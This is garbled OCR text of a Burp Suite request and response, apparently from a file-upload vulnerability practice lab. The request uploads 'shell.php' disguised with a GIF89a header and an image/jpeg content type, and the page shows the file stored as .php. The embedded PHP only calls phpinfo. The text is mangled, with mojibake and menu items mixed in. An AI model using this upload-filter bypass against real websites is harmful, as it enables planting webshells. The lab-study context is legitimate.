 4 ×
5 ×
6 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
Hex
Render
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 192.168.20.203
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.203
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzJoVCo
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.20.203/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15
16 ------WebKitFormBoundaryRzJoVCoMvcarYk9E
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php%9
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php phpinfo();?>
22 ------WebKitFormBoundaryRzJoVCoMvcarYk9E
23 Content-Disposition: form-data; name="submit"
24
25 ä¸ ä¼
26 ------WebKitFormBoundaryRzJoVCoMvcarYk9E--
27
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL >
HTML >
Base64 >
Base64 URL >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
3>
ä»»å ¡
h3>
>
ä¸ ä¼ ä¸ ä¸ª<code>
webshell
</code>
å ° æ å ¡å ¨ ã
p>
>
3>
ä¸ ä¼ å º
h3>
orm enctype="multipart/form-data" method="post" onsubmit="return che
<p>
è¯·é æ ©è¦ ä¸ ä¼ ç å ¾ç ï¼ <p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="ä¸ ä¼
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202505141551534147.php " width="250px" />
</div>
</li>
ol>
v>
Search...